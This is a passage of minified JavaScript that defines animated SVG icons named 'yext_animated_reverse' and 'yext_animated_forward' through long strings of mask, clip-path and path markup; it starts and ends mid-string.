</mask>\n      <mask id="'+n+'_reverse_Mask-19">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_reverse_Mask-20">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <clipPath id="'+n+'_reverse_ClipPath-1">\n        <rect width="720" height="720" />\n      </clipPath>\n    </defs>\n    <g transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_reverse_Mask-1)">\n        <path d="M377.5 395.3c0 0 64.8 0 64.8 0c0 0 0 129.6 0 129.6c0 0 28.8 0 28.8 0c0 0 0-129.6 0-129.6c0 0 64.8 0 64.8 0c0 0 0-28.8 0-28.8c0 0-158.4 0-158.4 0c0 0 0 28.8 0 28.8Z" />\n        <path d="M338.9 363.6c0 0-62.5 62.4-62.5 62.4c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 62.4-62.4 62.4-62.4c0 0-20.3-20.4-20.3-20.4Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-60.7-72.8-60.7-72.8c0 0-22.1 18.6-22.1 18.6c0 0 68.4 82 68.4 82c0 0 0 62.4 0 62.4c0 0 28.8 0 28.8 0c0 0 0-62.6 0-62.6c0 0 68.4-81.8 68.4-81.8c0 0-22-18.6-22-18.6c0 0-60.8 72.8-60.8 72.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-353.7c195.2 0 353.7 158.5 353.7 353.7c0 195.2-158.5 353.7-353.7 353.7c-195.2 0-353.7-158.5-353.7-353.7c0-195.2 158.5-353.7 353.7-353.7Z" fill="none" transform="translate(359.8,360.4) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-2)" transform="translate(144.3,-144.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-3)">\n        <path d="M390.6 395.2c0 0 51.7 .1 51.7 .1c0 0 .1 103.6 .1 103.6c0 0 28.7 0 28.7 0c0 0 0-103.6 0-103.6c0 0 52-0.1 52-0.1c0 0 0-28.4 0-28.4c0 0-132.5 0-132.5 0c0 0 0 28.4 0 28.4Z" />\n        <path d="M329 373.4c0 .1-52.6 52.6-52.6 52.6c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 52.6-52.6 52.6-52.6c0 0-20.4-20.3-20.4-20.3Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-48.7-58.3-48.7-58.3c0 0-21.1 19-21.1 19c0 0 55.5 67.2 55.5 67.2c0 0 .3 50 .3 50c0 0 28.4 0 28.4 0c0 0 0-50.3 0-50.3c0 0 55.4-66.9 55.4-66.9c0 0-21-18.6-21-18.6c0 0-48.8 57.9-48.8 57.9Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-336.2c185.6 0 336.2 150.6 336.2 336.2c0 185.6-150.6 336.2-336.2 336.2c-185.6 0-336.2-150.6-336.2-336.2c0-185.6 150.6-336.2 336.2-336.2Z" fill="none" display="block" transform="translate(370.8,347.5) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_reverse_Mask-4)" transform="translate(91.1,-91.1)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_reverse_Mask-5)">\n        <path d="M409.7 395.1c0 0 32.6 .2 32.6 .2c0 0 .3 65.5 .3 65.5c0 0 28.5 0 28.5 0c0 0 0-65.5 0-65.5c0 0 33.1-0.2 33.1-0.2c0 0 0-27.8 0-27.8c0 0-94.5 0-94.5 0c0 0 0 27.8 0 27.8Z" />\n        <path d="M319.7 382.8c0 0-43.3 43.2-43.3 43.2c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 43.4-43.3 43.4-43.3c0 0-20.5-20.3-20.5-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l69.8-69.9l.3-0.2l-20.3-20.4l-71.2 71.1c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-31.1-37-31.1-37c0 0-19.7 19.5-19.7 19.5c0 0 36.7 45.6 36.7 45.6c0 0 .7 31.8 .7 31.8c0 0 27.7 0 27.7 0c0 0 0-32.4 0-32.4c0 0 36.5-44.9 36.5-44.9c0 0-19.6-18.6-19.6-18.6c0 0-31.2 36-31.2 36Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-310c171.1 0 310 138.9 310 310c0 171.1-138.9 310-310 310c-171.1 0-310-138.9-310-310c0-171.1 138.9-310 310-310Z" fill="none" transform="translate(387.8,328.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-6)" transform="translate(61.3,-61.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_reverse_Mask-7)">\n        <path d="M420.4 395c0 0 21.9 .3 21.9 .3c0 0 .4 44.1 .4 44.1c0 0 28.4 0 28.4 0c0 0 0-44.1 0-44.1c0 0 22.6-0.3 22.6-0.3c0 0 0-27.5 0-27.5c0 0-73.3 0-73.3 0c0 0 0 27.5 0 27.5Z" />\n        <path d="M313.2 389.2c0 0-36.8 36.8-36.8 36.8c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 37-36.9 37-36.9c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M500 200c-13.4-9.9-27.2-16.2-45.3-16.2c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l57.7-57.7l-20.3-20.4l-58.8 58.7c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-21.2-25.1-21.2-25.1c0 0-19 19.8-19 19.8c0 0 26.2 33.5 26.2 33.5c0 0 1 21.6 1 21.6c0 0 27.2 0 27.2 0c0 0 0-22.3 0-22.3c0 0 25.9-32.7 25.9-32.7c0 0-18.8-18.6-18.8-18.6c0 0-21.3 23.8-21.3 23.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-294.3c162.4 0 294.3 131.9 294.3 294.3c0 162.4-131.9 294.3-294.3 294.3c-162.4 0-294.3-131.9-294.3-294.3c0-162.4 131.9-294.3 294.3-294.3Z" fill="none" display="block" transform="translate(398.7,318.2) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_reverse_Mask-8)" transform="translate(42.6,-42.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-9)">\n        <path d="M427.2 394.9c0 0 15.1 .4 15.1 .4c0 0 .4 30.7 .4 30.7c0 0 28.4 0 28.4 0c0 0 0-30.7 0-30.7c0 0 15.9-0.4 15.9-0.4c0 0 0-27.2 0-27.2c0 0-59.8 0-59.8 0c0 0 0 27.2 0 27.2Z" />\n        <path d="M307.4 395c0 0-31 31-31 31c0 0-53.9-54-53.9-54c0 0-20.4 20.4-20.4 20.4c0 0 54 54 54 54c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 54 54 54 54c0 0 20.4-20.3 20.4-20.3c0 0-54-54.1-54-54.1c0 0 31.2-31.1 31.2-31.1c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l45.5-45.5l-20.4-20.4l-46.5 46.5c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-15-17.6-15-17.6c0 0-18.4 20-18.4 20c0 0 19.4 25.8 19.4 25.8c0 0 1.2 15.2 1.2 15.2c0 0 27 0 27 0c0 0 0-15.9 0-15.9c0 0 19.1-24.9 19.1-24.9c0 0-18.2-18.7-18.2-18.7c0 0-15.1 16.1-15.1 16.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-284.4c157 0 284.4 127.4 284.4 284.4c0 157-127.4 284.4-284.4 284.4c-157 0-284.4-127.4-284.4-284.4c0-157 127.4-284.4 284.4-284.4Z" fill="none" transform="translate(406.1,311.6) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-10)" transform="translate(29.6,-29.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-11)">\n        <path d="M436 393.5c0 0 8.7 .4 8.7 .4c0 0 .4 17.8 .4 17.8c0 0 23.6 0 23.6 0c0 0 0-17.8 0-17.8c0 0 9.4-0.4 9.4-0.4c0 0 0-22.6 0-22.6c0 0-42.1 0-42.1 0c0 0 0 22.6 0 22.6Z" />\n        <path d="M297.2 405.2c0 0-20.8 20.8-20.8 20.8c0 0-35.4-35.6-35.4-35.6c0 0-20.3 20.5-20.3 20.5c0 0 35.4 35.5 35.4 35.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 35.6 35.5 35.6 35.5c0 0 20.2-20.2 20.2-20.2c0 0-35.4-35.7-35.4-35.7c0 0 21.1-21 21.1-21c0 0-20.7-20.2-20.7-20.2Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l33.7-33.7l-20.4-20.3l-34.7 34.6c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-10.7-12.4-10.7-12.4c0 0-18.1 20.1-18.1 20.1c0 0 14.9 20.6 14.9 20.6c0 0 1.2 10.7 1.2 10.7c0 0 26.8 0 26.8 0c0 0 0-11.5 0-11.5c0 0 14.6-19.6 14.6-19.6c0 0-17.9-18.6-17.9-18.6c0 0-10.8 10.7-10.8 10.7Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-277.5c153.1 0 277.5 124.4 277.5 277.5c0 153.1-124.4 277.5-277.5 277.5c-153.1 0-277.5-124.4-277.5-277.5c0-153.1 124.4-277.5 277.5-277.5Z" fill="none" display="block" transform="translate(411.2,307.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-12)" transform="translate(20.3,-20.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-13)">\n        <path d="M446 390.8c0 0 3.5 .2 3.5 .2c0 0 .2 7.3 .2 7.3c.1 0 14.2 0 14.2 0c0 0 0-7.3 0-7.3c0 0 4-0.2 4-0.2c0 0 0-13.5 0-13.5c0 0-21.9 0-21.9 0c0 0 0 13.5 0 13.5Z" />\n        <path d="M287.9 414.4c0 0-11.5 11.6-11.5 11.6c0 0-18.5-18.8-18.5-18.8c0 0-20.3 20.5-20.3 20.5c0 0 18.5 18.7 18.5 18.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 18.7 18.7 18.7 18.7c0 0 20.2-20 20.2-20c0 0-18.5-19.1-18.5-19.1c0 0 11.9-11.8 11.9-11.8c0 0-20.8-20.2-20.8-20.2Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l22.4-22.4l-20.4-20.4l-23.4 23.4c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 259.4c0 0-4.5-5.2-4.5-5.2c0 0-10.7 12.1-10.7 12.1c0 0 6.9 10.1 6.9 10.1c0 0 .8 4.5 .8 4.5c0 0 16 0 16 0c0 0 0-5 0-5c0 0 6.7-9.4 6.7-9.4c0 0-10.6-11.2-10.6-11.2c0 0-4.6 4.1-4.6 4.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-272.5c150.4 0 272.5 122.1 272.5 272.5c0 150.4-122.1 272.5-272.5 272.5c-150.4 0-272.5-122.1-272.5-272.5c0-150.4 122.1-272.5 272.5-272.5Z" fill="none" display="block" transform="translate(414.9,303.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-14)" transform="translate(13.4,-13.4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-15)">\n        <path d="M453.6 388.1c0 0 .7 0 .7 0c0 0 .1 1.7 .1 1.7c0 0 4.7 0 4.7 0c0 0 0-1.7 0-1.7c0 0 1 0 1 0c0 0 0-4.5 0-4.5c0 0-6.5 0-6.5 0c0 0 0 4.5 0 4.5Z" />\n        <path d="M280.8 421.5c0 0-4.4 4.5-4.4 4.5c0 0-5.5-5.9-5.5-5.9c0 0-20.3 20.6-20.3 20.6c0 0 5.5 5.7 5.5 5.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 5.8 5.7 5.8 5.7c0 0 20.1-19.9 20.1-19.9c0 0-5.5-6.2-5.5-6.2c0 0 4.8-4.6 4.8-4.6c0 0-20.8-20.3-20.8-20.3Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l11.9-11.9l-20.4-20.3l-12.9 12.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 262.9c0 0-1-1.2-1-1.2c0 0-3.6 4-3.6 4c0 0 1.9 2.8 1.9 2.8c0 0 .2 1.1 .2 1.1c0 0 5.4 0 5.4 0c0 0 0-1.2 0-1.2c0 0 1.7-2.6 1.7-2.6c0 0-3.5-3.7-3.5-3.7c0 0-1.1 .8-1.1 .8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-268.8c148.4 0 268.8 120.4 268.8 268.8c0 148.4-120.4 268.8-268.8 268.8c-148.4 0-268.8-120.4-268.8-268.8c0-148.4 120.4-268.8 268.8-268.8Z" fill="none" display="block" transform="translate(417.6,301.3) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-16)" transform="translate(7.3,-7.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-17)">\n        <path d="M275.4 426.9c0 0-19.3 19.5-19.3 19.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 19.9-19.7 19.9-19.7c0 0-20.9-20.2-20.9-20.2Z" />\n        <path d="M411.4 291.3l20.7 20.7l.1-0.1c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 21.9 6.3 35.3 16.2l-7.9 20.3c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10.1 2.9 19.5 7.9 27.5Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-265.6c146.6 0 265.6 119 265.6 265.6c0 146.6-119 265.6-265.6 265.6c-146.6 0-265.6-119-265.6-265.6c0-146.6 119-265.6 265.6-265.6Z" fill="none" display="block" transform="translate(420,299.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-18)" transform="translate(4,-4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-19)">\n        <path d="M265.4 437.1c0 0-9.3 9.3-9.3 9.3c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 9.8-9.6 9.8-9.6c0 0-20.8-20.1-20.8-20.1Z" />\n        <path d="M403 299.3l20.9 20.9l8.3-8.3c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 34.6 5.8 48.1 15.8l-20.7 20.7c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10 2.9 19.3 7.8 27.3Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-263.8c145.6 0 263.8 118.2 263.8 263.8c0 145.6-118.2 263.8-263.8 263.8c-145.6 0-263.8-118.2-263.8-263.8c0-145.6 118.2-263.8 263.8-263.8Z" fill="none" display="block" transform="translate(421.2,297.8) scale(.977,.977)" />\n    </g>\n    <g clip-path="url(#'+n+'_reverse_ClipPath-1)" opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-20)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-261.7c144.4 0 261.7 117.3 261.7 261.7c0 144.4-117.3 261.7-261.7 261.7c-144.4 0-261.7-117.3-261.7-261.7c0-144.4 117.3-261.7 261.7-261.7Z" fill="none" display="block" transform="translate(422.8,296.4) scale(.977,.977)" />\n    </g>'}}),new Qt({name:"yext_animated_forward",viewBox:"0 0 72 72",complexContents:function(r){void 0===r&&(r={});var n=r.iconPrefix||"yxt";return'<defs>\n      <mask id="'+n+'_forward_Mask-1">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-2">\n        <rect x="-144.3" y="144.3" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-3">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M489.8 277.4c0 0 78 18.8 78 18.8c0 0-96.1 61.5-96.1 61.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-13.9 14-13.9 14m-67.8-108.1c0 0 73.9 1.3 73.9 1.3c0 0-33.8 54.5-33.8 54.5c0 0 18.6-3.2 18.6-3.2c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-32.1 9.8-32.1 9.8" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-4">\n        <rect x="-91.1" y="91.1" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-5">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M488.4 291.4c0 0 40.5 39.3 40.5 39.3c0 0-57.2 27-57.2 27c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-15.3 28-15.3 28m-90.5-97.4c0 0 52-11.3 52-11.3c0 0-6 45.2-6 45.2c0 0 36.8-6 36.8-6c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-56.2 34.5-56.2 34.5" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-6">\n        <rect x="-61.3" y="61.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-7">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M481.8 298.4c0 0 27.5 39.8 27.5 39.8c0 0-37.6 19.5-37.6 19.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-21.9 35-21.9 35m-108.1-79.7c0 0 30.2-23.8 30.2-23.8c0 0 21.7 35.9 21.7 35.9c0 0 55.1-8.9 55.1-8.9c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-80.4 59.2-80.4 59.2" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-8">\n        <rect x="-42.6" y="42.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-9">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M475.2 305.4c0 0 14.5 40.3 14.5 40.3c0 0-18 12-18 12c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-28.5 42-28.5 42m-113.6-74.3c0 0 17.9-18.5 17.9-18.5c0 0 36.4 25.3 36.4 25.3c0 0 64.8-16 64.8-16c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-10">\n        <rect x="-29.6" y="29.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-11">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M468.6 312.4c0 0 1.5 40.8 1.5 40.8c0 0 1.6 4.5 1.6 4.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-35.1 49-35.1 49m-107-81.3c0 0 15.1 4.9 15.1 4.9c0 0 38.2 13.3 38.2 13.3c0 0 65.8-27.4 65.8-27.4c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-12">\n        <rect x="-20.3" y="20.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-13">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M456.6 311.9c0 0-7 35.6-7 35.6c0 0 22.1 10.2 22.1 10.2c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-47.1 48.5-47.1 48.5m-95-80.8c0 0 12.3 28.3 12.3 28.3c0 0 39.9 1.3 39.9 1.3c0 0 66.9-38.8 66.9-38.8c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-14">\n        <rect x="-13.4" y="13.4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-15">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M444.6 311.4c0 0-15.6 30.5-15.6 30.5c0 0 42.7 15.8 42.7 15.8c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 